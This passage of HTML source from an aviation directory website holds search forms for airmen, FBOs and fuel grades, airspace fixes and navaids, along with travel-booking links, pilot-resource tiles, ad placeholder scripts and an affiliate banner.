<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
